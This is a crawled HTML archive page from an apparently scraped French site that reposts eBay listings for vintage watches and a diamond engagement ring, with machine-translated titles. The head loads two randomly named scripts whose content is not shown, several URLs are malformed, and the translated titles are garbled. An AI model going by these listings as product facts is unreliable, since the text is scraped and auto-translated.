

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ancienbijouxmontre.com/2022/01/
body_size: 27223
content:
<!DOCTYPE html>
<html lang="fr-FR"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>janvier | 2022 | Ancien bijoux montre</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://ancienbijouxmontre.com/xmlrpc.php">

<link rel="alternate" type="application/rss+xml" title="Ancien bijoux montre &raquo; Flux" href="https://ancienbijouxmontre.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ancien bijoux montre &raquo; Flux des commentaires" href="https://ancienbijouxmontre.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///ancienbijouxmontre.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='penscratch-style-css'  href='https:///ancienbijouxmontre.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='penscratch-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto+Slab:300,400,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https:///ancienbijouxmontre.com/wp-content/themes/default/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///ancienbijouxmontre.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///ancienbijouxmontre.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///ancienbijouxmontre.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///ancienbijouxmontre.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ancienbijouxmontre.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ancienbijouxmontre.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "Email",
	Bookmark: "Signet",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Ajouter un signet dans votre fureteur",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Ancien bijoux montre"/>
	<meta property="og:title" content="NEW OLD STOCK GOLD TONE FEMME UNIVERSAL GENEVE montre-bracelet"/>
		<meta property="og:description" content="MOVEMENT: SWISS QUARTZ MOVEMENT. CASE: YELLOW GOLD PLATE WITH STAINLESS STEEL BACK. APPROX 2"/>
	
	<meta property="og:url" content="https://ancienbijouxmontre.com/new-old-stock-gold-tone-femme-universal-geneve-montre-bracelet/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/huwyvat.js"></script>
<script type="text/javascript" src="/moluh.js"></script>
</head>

<body class="archive date">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu principal</a>
	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
						<h1 class="site-title"><a href="https://ancienbijouxmontre.com/" rel="home">Ancien bijoux montre</a></h1>
			<h2 class="site-description"></h2>
		</div>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle">Menu</button>
			<div class="menu"><ul><li ><a href="https://ancienbijouxmontre.com/">Accueil</a></li><li class="page_item page-item-6"><a href="https://ancienbijouxmontre.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://ancienbijouxmontre.com/declaration-de-confidentialite/">Déclaration de confidentialité</a></li><li class="page_item page-item-8"><a href="https://ancienbijouxmontre.com/termes-dutilisation/">Termes d&rsquo;utilisation</a></li></ul></div>
		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">
		
	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					Mois: <span>janvier 2022</span>				</h1>
							</header><!-- .page-header -->

			
				
					
<article id="post-4557" class="post-4557 post type-post status-publish format-standard has-post-thumbnail hentry category-stock tag-femme tag-geneve tag-gold tag-montre-bracelet tag-stock tag-tone tag-universal">
	<header class="entry-header">
			<h1 class="entry-title"><a href="https://ancienbijouxmontre.com/new-old-stock-gold-tone-femme-universal-geneve-montre-bracelet/" rel="bookmark">NEW OLD STOCK GOLD TONE FEMME UNIVERSAL GENEVE montre-bracelet</a></h1>		</header><!-- .entry-header -->
			<div class="entry-thumbnail">
			<img width="80" height="60" src="https://ancienbijouxmontre.com/wp-content/pics/NEW-OLD-STOCK-GOLD-TONE-FEMME-UNIVERSAL-GENEVE-montre-bracelet-01-hinu.jpg" class="attachment-penscratch-featured wp-post-image" alt="NEW-OLD-STOCK-GOLD-TONE-FEMME-UNIVERSAL-GENEVE-montre-bracelet-01-hinu" />		</div>
				<div class="entry-meta">
						<span class="posted-on"><a href="https://ancienbijouxmontre.com/new-old-stock-gold-tone-femme-universal-geneve-montre-bracelet/" rel="bookmark"><time class="entry-date published" datetime="2022-01-31T22:33:42+00:00">janvier 31, 2022</time></a></span><span class="byline"><span class="sep"> ~ </span><span class="author vcard"><a class="url fn n" href="https://ancienbijouxmontre.com/author/admin/">admin</a></span></span>								</div><!-- .entry-meta -->
				<div class="entry-content">
		<img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/NEW-OLD-STOCK-GOLD-TONE-FEMME-UNIVERSAL-GENEVE-montre-bracelet-01-sneb.jpg" title="NEW OLD STOCK GOLD TONE FEMME UNIVERSAL GENEVE montre-bracelet" alt="NEW OLD STOCK GOLD TONE FEMME UNIVERSAL GENEVE montre-bracelet"/>  <br/> 
<img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/NEW-OLD-STOCK-GOLD-TONE-FEMME-UNIVERSAL-GENEVE-montre-bracelet-02-jdab.jpg" title="NEW OLD STOCK GOLD TONE FEMME UNIVERSAL GENEVE montre-bracelet" alt="NEW OLD STOCK GOLD TONE FEMME UNIVERSAL GENEVE montre-bracelet"/>  
<br/>	 
 <img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/NEW-OLD-STOCK-GOLD-TONE-FEMME-UNIVERSAL-GENEVE-montre-bracelet-03-pn.jpg" title="NEW OLD STOCK GOLD TONE FEMME UNIVERSAL GENEVE montre-bracelet" alt="NEW OLD STOCK GOLD TONE FEMME UNIVERSAL GENEVE montre-bracelet"/> 

  <br/>	   <img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/NEW-OLD-STOCK-GOLD-TONE-FEMME-UNIVERSAL-GENEVE-montre-bracelet-04-bs.jpg" title="NEW OLD STOCK GOLD TONE FEMME UNIVERSAL GENEVE montre-bracelet" alt="NEW OLD STOCK GOLD TONE FEMME UNIVERSAL GENEVE montre-bracelet"/>

<br/> 	<img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/NEW-OLD-STOCK-GOLD-TONE-FEMME-UNIVERSAL-GENEVE-montre-bracelet-05-aabr.jpg" title="NEW OLD STOCK GOLD TONE FEMME UNIVERSAL GENEVE montre-bracelet" alt="NEW OLD STOCK GOLD TONE FEMME UNIVERSAL GENEVE montre-bracelet"/>	 <br/> <img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/NEW-OLD-STOCK-GOLD-TONE-FEMME-UNIVERSAL-GENEVE-montre-bracelet-06-pkd.jpg" title="NEW OLD STOCK GOLD TONE FEMME UNIVERSAL GENEVE montre-bracelet" alt="NEW OLD STOCK GOLD TONE FEMME UNIVERSAL GENEVE montre-bracelet"/>	 <br/>
 

<br/>	  <img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/gyfypijyz.gif" title="NEW OLD STOCK GOLD TONE FEMME UNIVERSAL GENEVE montre-bracelet" alt="NEW OLD STOCK GOLD TONE FEMME UNIVERSAL GENEVE montre-bracelet"/><br/>  MOVEMENT: SWISS QUARTZ MOVEMENT. CASE: YELLOW GOLD PLATE WITH STAINLESS STEEL BACK. APPROX 23 1/2 MM IN DIAMETER EXCLUDING THE CROWN. DIAL: ORIGINIAL FINISH DIAL. BAND: ORIGINAL UNIVERSAL GENEVE STAINLESS STEEL WITH YELLOW GOLD PLATED ON THE TOP SURFACE. COMMENTS: NEW OLD STOCK SWISS MADE LADIES UNIVERSAL GENEVE WRISTWATCH. WORKS PERFECTLY AND KEEPS PROPER TIME. THE WATCH IS AN STORE DISPLAYED ITEM AND HAS NOT BEEN WORN OFFICIALLY. THE CRYSTAL IS SCRATCHED FREE. THE WATCH WILL FIT UP TO AN APPROX 7 INCHES WRIST. PLEASE SEE PICTURES FOR MORE DETAILS AS THEY ARE ALSO PARTS OF THE ITEM DESCRIPTION. VINTAGE WATCHES ARE NOT GUARANTEED WATER RESIST OR WATERPROOF UNLESS SAID SO. International Buyers &#8211; Please Note. Track Page Views With. Auctiva&rsquo;s FREE Counter. Cet item est dans la catégorie &laquo;&nbsp;Jewelry &#038; Watches\Watches, Parts &#038; Accessories\Watches\Wristwatches&nbsp;&raquo;. Le vendeur est &laquo;&nbsp;229hg81&Prime; et est localisé dans ce pays: US. Cet article peut être expédié au pays suivant: Monde entier.
  	
<ul>
 
<li>Features: 12-Hour Dial</li>
<li>Age Group: Adult</li>
<li>Department: Women</li>
<li>Display: Analog</li>
<li>Water Resistance Rating: Splash Proof</li>
<li>Case Color: Yellow</li>
<li>Country/Region of Manufacture: Switzerland</li>
<li>Case Material: Gold Plated</li>
<li>Model: UNIVERSAL GENEVE</li>
<li>Band Material: Stainless &#038; Plated Metal</li>
<li>Year Manufactured: 1990-1999</li>
<li>Brand: UNIVERSAL GENEVE</li>
<li>Style: Luxury: Dress Styles</li>
<li>Gender: Women&rsquo;s</li>
<li>Band Type: Bracelet/Link Band</li>
<li>Watch Shape: Round</li>
<li>Movement: Quartz : Battery</li>
<li>Type: Wristwatch</li>
  </ul>
 

			<br/>
<img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/gyfypijyz.gif" title="NEW OLD STOCK GOLD TONE FEMME UNIVERSAL GENEVE montre-bracelet" alt="NEW OLD STOCK GOLD TONE FEMME UNIVERSAL GENEVE montre-bracelet"/> <br/>  			</div><!-- .entry-content -->
	</article><!-- #post-## -->

				
					
<article id="post-4555" class="post-4555 post type-post status-publish format-standard has-post-thumbnail hentry category-rare tag-ancienne tag-jewels tag-montre tag-poche tag-rare tag-sandol tag-vintage">
	<header class="entry-header">
			<h1 class="entry-title"><a href="https://ancienbijouxmontre.com/rare-ancienne-vintage-montre-de-poche-j-m-sandol-13-jewels/" rel="bookmark">RARE ancienne vintage montre de poche J. M. Sandol 13 Jewels</a></h1>		</header><!-- .entry-header -->
			<div class="entry-thumbnail">
			<img width="80" height="60" src="https://ancienbijouxmontre.com/wp-content/pics/RARE-ancienne-vintage-montre-de-poche-J-M-Sandol-13-Jewels-01-ze.jpg" class="attachment-penscratch-featured wp-post-image" alt="RARE-ancienne-vintage-montre-de-poche-J-M-Sandol-13-Jewels-01-ze" />		</div>
				<div class="entry-meta">
						<span class="posted-on"><a href="https://ancienbijouxmontre.com/rare-ancienne-vintage-montre-de-poche-j-m-sandol-13-jewels/" rel="bookmark"><time class="entry-date published" datetime="2022-01-31T10:27:43+00:00">janvier 31, 2022</time></a></span><span class="byline"><span class="sep"> ~ </span><span class="author vcard"><a class="url fn n" href="https://ancienbijouxmontre.com/author/admin/">admin</a></span></span>								</div><!-- .entry-meta -->
				<div class="entry-content">
		 <img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/RARE-ancienne-vintage-montre-de-poche-J-M-Sandol-13-Jewels-01-lek.jpg" title="RARE ancienne vintage montre de poche J. M. Sandol 13 Jewels" alt="RARE ancienne vintage montre de poche J. M. Sandol 13 Jewels"/>
   <br/>	 	  <img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/RARE-ancienne-vintage-montre-de-poche-J-M-Sandol-13-Jewels-02-jt.jpg" title="RARE ancienne vintage montre de poche J. M. Sandol 13 Jewels" alt="RARE ancienne vintage montre de poche J. M. Sandol 13 Jewels"/>  	  <br/>	  	<img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/RARE-ancienne-vintage-montre-de-poche-J-M-Sandol-13-Jewels-03-sab.jpg" title="RARE ancienne vintage montre de poche J. M. Sandol 13 Jewels" alt="RARE ancienne vintage montre de poche J. M. Sandol 13 Jewels"/>		  <br/>	
<img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/RARE-ancienne-vintage-montre-de-poche-J-M-Sandol-13-Jewels-04-yzws.jpg" title="RARE ancienne vintage montre de poche J. M. Sandol 13 Jewels" alt="RARE ancienne vintage montre de poche J. M. Sandol 13 Jewels"/> 
 
<br/>  <img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/RARE-ancienne-vintage-montre-de-poche-J-M-Sandol-13-Jewels-05-sj.jpg" title="RARE ancienne vintage montre de poche J. M. Sandol 13 Jewels" alt="RARE ancienne vintage montre de poche J. M. Sandol 13 Jewels"/>
	 <br/>   <img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/RARE-ancienne-vintage-montre-de-poche-J-M-Sandol-13-Jewels-06-vxe.jpg" title="RARE ancienne vintage montre de poche J. M. Sandol 13 Jewels" alt="RARE ancienne vintage montre de poche J. M. Sandol 13 Jewels"/> 
 	<br/>

	
<img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/RARE-ancienne-vintage-montre-de-poche-J-M-Sandol-13-Jewels-07-sjj.jpg" title="RARE ancienne vintage montre de poche J. M. Sandol 13 Jewels" alt="RARE ancienne vintage montre de poche J. M. Sandol 13 Jewels"/>
<br/>


<img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/RARE-ancienne-vintage-montre-de-poche-J-M-Sandol-13-Jewels-08-pdmk.jpg" title="RARE ancienne vintage montre de poche J. M. Sandol 13 Jewels" alt="RARE ancienne vintage montre de poche J. M. Sandol 13 Jewels"/> 
<br/>
   
<img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/RARE-ancienne-vintage-montre-de-poche-J-M-Sandol-13-Jewels-09-zvi.jpg" title="RARE ancienne vintage montre de poche J. M. Sandol 13 Jewels" alt="RARE ancienne vintage montre de poche J. M. Sandol 13 Jewels"/>   

<br/> <img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/RARE-ancienne-vintage-montre-de-poche-J-M-Sandol-13-Jewels-10-wu.jpg" title="RARE ancienne vintage montre de poche J. M. Sandol 13 Jewels" alt="RARE ancienne vintage montre de poche J. M. Sandol 13 Jewels"/>
  <br/>
 

<br/>

 
 <img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/gyfypijyz.gif" title="RARE ancienne vintage montre de poche J. M. Sandol 13 Jewels" alt="RARE ancienne vintage montre de poche J. M. Sandol 13 Jewels"/>  
<br/> 		
YOU GET EXACTLY WHAT IS PICTURED. I HONEST DO NOT KNOW A THING ABOUT POCKET WATCHES. IT HAS A VERY FINE HAIRLINE CRACK ON THE FACE HARDLY NOTICEABLE. I CAN NOT GET IT TO RUN. I appreciate your business and understanding. Cet item est dans la catégorie &laquo;&nbsp;Jewelry &#038; Watches\Watches, Parts &#038; Accessories\Watches\Pocket Watches&nbsp;&raquo;. Le vendeur est &laquo;&nbsp;yankeetinker&nbsp;&raquo; et est localisé dans ce pays: US. Cet article peut être expédié au pays suivant: Monde entier.
 <br/>	
	 <img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/gyfypijyz.gif" title="RARE ancienne vintage montre de poche J. M. Sandol 13 Jewels" alt="RARE ancienne vintage montre de poche J. M. Sandol 13 Jewels"/><br/>
			</div><!-- .entry-content -->
	</article><!-- #post-## -->

				
					
<article id="post-4553" class="post-4553 post type-post status-publish format-standard has-post-thumbnail hentry category-handmade tag-bague tag-blanc tag-diamant tag-european tag-fianailles tag-handmade tag-jvvs">
	<header class="entry-header">
			<h1 class="entry-title"><a href="https://ancienbijouxmontre.com/handmade-1-19-tcw-old-european-cut-diamant-bague-de-fiancailles-14k-or-blanc-jvvs/" rel="bookmark">Handmade 1.19 TCW Old European Cut Diamant Bague de fiançailles 14k or Blanc J/VVS</a></h1>		</header><!-- .entry-header -->
			<div class="entry-thumbnail">
			<img width="80" height="60" src="https://ancienbijouxmontre.com/wp-content/pics/Handmade-1-19-TCW-Old-European-Cut-Diamant-Bague-de-fiancailles-14k-or-Blanc-J-VVS-01-njij.jpg" class="attachment-penscratch-featured wp-post-image" alt="Handmade-1-19-TCW-Old-European-Cut-Diamant-Bague-de-fiancailles-14k-or-Blanc-J-VVS-01-njij" />		</div>
				<div class="entry-meta">
						<span class="posted-on"><a href="https://ancienbijouxmontre.com/handmade-1-19-tcw-old-european-cut-diamant-bague-de-fiancailles-14k-or-blanc-jvvs/" rel="bookmark"><time class="entry-date published" datetime="2022-01-30T22:21:59+00:00">janvier 30, 2022</time></a></span><span class="byline"><span class="sep"> ~ </span><span class="author vcard"><a class="url fn n" href="https://ancienbijouxmontre.com/author/admin/">admin</a></span></span>								</div><!-- .entry-meta -->
				<div class="entry-content">
		 <img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/Handmade-1-19-TCW-Old-European-Cut-Diamant-Bague-de-fiancailles-14k-or-Blanc-J-VVS-01-edr.jpg" title="Handmade 1.19 TCW Old European Cut Diamant Bague de fiançailles 14k or Blanc J/VVS" alt="Handmade 1.19 TCW Old European Cut Diamant Bague de fiançailles 14k or Blanc J/VVS"/>	 	<br/>
	<img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/Handmade-1-19-TCW-Old-European-Cut-Diamant-Bague-de-fiancailles-14k-or-Blanc-J-VVS-02-il.jpg" title="Handmade 1.19 TCW Old European Cut Diamant Bague de fiançailles 14k or Blanc J/VVS" alt="Handmade 1.19 TCW Old European Cut Diamant Bague de fiançailles 14k or Blanc J/VVS"/>
		<br/>


<img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/Handmade-1-19-TCW-Old-European-Cut-Diamant-Bague-de-fiancailles-14k-or-Blanc-J-VVS-03-tt.jpg" title="Handmade 1.19 TCW Old European Cut Diamant Bague de fiançailles 14k or Blanc J/VVS" alt="Handmade 1.19 TCW Old European Cut Diamant Bague de fiançailles 14k or Blanc J/VVS"/> 
<br/>
 	
<img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/Handmade-1-19-TCW-Old-European-Cut-Diamant-Bague-de-fiancailles-14k-or-Blanc-J-VVS-04-yt.jpg" title="Handmade 1.19 TCW Old European Cut Diamant Bague de fiançailles 14k or Blanc J/VVS" alt="Handmade 1.19 TCW Old European Cut Diamant Bague de fiançailles 14k or Blanc J/VVS"/> 	
<br/> 	<img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/Handmade-1-19-TCW-Old-European-Cut-Diamant-Bague-de-fiancailles-14k-or-Blanc-J-VVS-05-vue.jpg" title="Handmade 1.19 TCW Old European Cut Diamant Bague de fiançailles 14k or Blanc J/VVS" alt="Handmade 1.19 TCW Old European Cut Diamant Bague de fiançailles 14k or Blanc J/VVS"/> 	<br/>

 <img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/Handmade-1-19-TCW-Old-European-Cut-Diamant-Bague-de-fiancailles-14k-or-Blanc-J-VVS-06-myl.jpg" title="Handmade 1.19 TCW Old European Cut Diamant Bague de fiançailles 14k or Blanc J/VVS" alt="Handmade 1.19 TCW Old European Cut Diamant Bague de fiançailles 14k or Blanc J/VVS"/>	     <br/>  <img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/Handmade-1-19-TCW-Old-European-Cut-Diamant-Bague-de-fiancailles-14k-or-Blanc-J-VVS-07-yz.jpg" title="Handmade 1.19 TCW Old European Cut Diamant Bague de fiançailles 14k or Blanc J/VVS" alt="Handmade 1.19 TCW Old European Cut Diamant Bague de fiançailles 14k or Blanc J/VVS"/> <br/>			<img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/Handmade-1-19-TCW-Old-European-Cut-Diamant-Bague-de-fiancailles-14k-or-Blanc-J-VVS-08-hrx.jpg" title="Handmade 1.19 TCW Old European Cut Diamant Bague de fiançailles 14k or Blanc J/VVS" alt="Handmade 1.19 TCW Old European Cut Diamant Bague de fiançailles 14k or Blanc J/VVS"/>  <br/>	<img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/Handmade-1-19-TCW-Old-European-Cut-Diamant-Bague-de-fiancailles-14k-or-Blanc-J-VVS-09-gqjx.jpg" title="Handmade 1.19 TCW Old European Cut Diamant Bague de fiançailles 14k or Blanc J/VVS" alt="Handmade 1.19 TCW Old European Cut Diamant Bague de fiançailles 14k or Blanc J/VVS"/><br/>
 <br/> 	
	<img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/gyfypijyz.gif" title="Handmade 1.19 TCW Old European Cut Diamant Bague de fiançailles 14k or Blanc J/VVS" alt="Handmade 1.19 TCW Old European Cut Diamant Bague de fiançailles 14k or Blanc J/VVS"/><br/>	 
Gorgeous Diamond Engagement Ring. 67 ct Diamond (5.22mm weighed loose). Color: J-K RARE High Clarity: VVS1-2, eye clean Vintage Old European Cut 26 Side Diamonds =. Face Width: 11.31mm. Band Midpoint: 2.36mm. See our store for other vintage and estate pieces as well as engagement rings, loose diamonds, and matched melee parcels! We will then send you an invoice for your cost of sizing, (invoice for sizing due upon receipt). Any questions please ask. Cet item est dans la catégorie &laquo;&nbsp;Jewelry &#038; Watches\Engagement &#038; Wedding\Engagement Rings&nbsp;&raquo;. Le vendeur est &laquo;&nbsp;tw2775&Prime; et est localisé dans ce pays: US. Cet article peut être expédié au pays suivant: Monde entier.



<ul>	 
<li>Style: Solitaire with Accents</li>
<li>Metal: White Gold</li>
<li>Metal Purity: 14k</li>
<li>Natural/Lab-Created: Natural</li>
<li>Ring Size: 6</li>
<li>Sizable: Yes</li>
<li>Total Carat Weight (TCW): 1.19</li>
<li>Diamond Color: J-K</li>
<li>Clarity: VVS1 &#8211; VS2</li>
<li>Cut: Old European Cut</li>
<li>Main Stone Treatment: Not Enhanced</li>
<li>Main Stone Shape: Round</li>
    </ul> 

	<br/>

  	
	<img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/gyfypijyz.gif" title="Handmade 1.19 TCW Old European Cut Diamant Bague de fiançailles 14k or Blanc J/VVS" alt="Handmade 1.19 TCW Old European Cut Diamant Bague de fiançailles 14k or Blanc J/VVS"/>
	<br/> 
  
			</div><!-- .entry-content -->
	</article><!-- #post-## -->

				
					
<article id="post-4551" class="post-4551 post type-post status-publish format-standard has-post-thumbnail hentry category-rempli tag-ancien tag-bijou tag-decagon tag-elgin tag-montre tag-ouvert tag-poche tag-rempli tag-visage">
	<header class="entry-header">
			<h1 class="entry-title"><a href="https://ancienbijouxmontre.com/or-rempli-decagon-elgin-ancien-ouvert-visage-poche-montre-gr-315-12s-15-bijou-2/" rel="bookmark">Or Rempli Decagon Elgin Ancien Ouvert Visage Poche Montre Gr 315 12S 15 Bijou</a></h1>		</header><!-- .entry-header -->
			<div class="entry-thumbnail">
			<img width="80" height="73" src="https://ancienbijouxmontre.com/wp-content/pics/Or-Rempli-Decagon-Elgin-Ancien-Ouvert-Visage-Poche-Montre-Gr-315-12S-15-Bijou-01-nwqs.jpg" class="attachment-penscratch-featured wp-post-image" alt="Or-Rempli-Decagon-Elgin-Ancien-Ouvert-Visage-Poche-Montre-Gr-315-12S-15-Bijou-01-nwqs" />		</div>
				<div class="entry-meta">
						<span class="posted-on"><a href="https://ancienbijouxmontre.com/or-rempli-decagon-elgin-ancien-ouvert-visage-poche-montre-gr-315-12s-15-bijou-2/" rel="bookmark"><time class="entry-date published" datetime="2022-01-30T10:16:47+00:00">janvier 30, 2022</time></a></span><span class="byline"><span class="sep"> ~ </span><span class="author vcard"><a class="url fn n" href="https://ancienbijouxmontre.com/author/admin/">admin</a></span></span>								</div><!-- .entry-meta -->
				<div class="entry-content">
		<img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/Or-Rempli-Decagon-Elgin-Ancien-Ouvert-Visage-Poche-Montre-Gr-315-12S-15-Bijou-01-zk.jpg" title="Or Rempli Decagon Elgin Ancien Ouvert Visage Poche Montre Gr 315 12S 15 Bijou" alt="Or Rempli Decagon Elgin Ancien Ouvert Visage Poche Montre Gr 315 12S 15 Bijou"/>			<br/>	 <img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/Or-Rempli-Decagon-Elgin-Ancien-Ouvert-Visage-Poche-Montre-Gr-315-12S-15-Bijou-02-gtx.jpg" title="Or Rempli Decagon Elgin Ancien Ouvert Visage Poche Montre Gr 315 12S 15 Bijou" alt="Or Rempli Decagon Elgin Ancien Ouvert Visage Poche Montre Gr 315 12S 15 Bijou"/>
<br/>	 

<img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/Or-Rempli-Decagon-Elgin-Ancien-Ouvert-Visage-Poche-Montre-Gr-315-12S-15-Bijou-03-zsm.jpg" title="Or Rempli Decagon Elgin Ancien Ouvert Visage Poche Montre Gr 315 12S 15 Bijou" alt="Or Rempli Decagon Elgin Ancien Ouvert Visage Poche Montre Gr 315 12S 15 Bijou"/>
 <br/>
  

	<img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/Or-Rempli-Decagon-Elgin-Ancien-Ouvert-Visage-Poche-Montre-Gr-315-12S-15-Bijou-04-mll.jpg" title="Or Rempli Decagon Elgin Ancien Ouvert Visage Poche Montre Gr 315 12S 15 Bijou" alt="Or Rempli Decagon Elgin Ancien Ouvert Visage Poche Montre Gr 315 12S 15 Bijou"/>		
	<br/>
 	
